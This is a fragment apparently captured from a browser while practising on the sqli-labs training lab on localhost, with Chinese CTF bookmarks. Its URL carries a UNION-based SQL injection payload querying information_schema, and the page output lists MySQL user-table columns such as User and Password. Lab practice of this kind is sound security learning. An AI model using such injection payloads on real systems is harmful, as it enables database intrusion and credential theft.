 localhost/sqli-labs-master/Less-1/?id=-1%27%20union%20select%201,2,group_concat(column_name)%20from%20information_s...
应用 Sqli-lab速刷记录(1... 全国大学生信息安... GitHub - Audi-1 /... BugkuCTF - 练习... CTF题库-实验吧 (填坑 ing)BUGKU... 网安平台 fzykn06 »
Welcome Dhakkan
Your Login name:2
Your
Password:Host,User,Password,Select_priv,Insert_priv,Update_priv,Delete_priv,Create_priv,Drop_priv,Re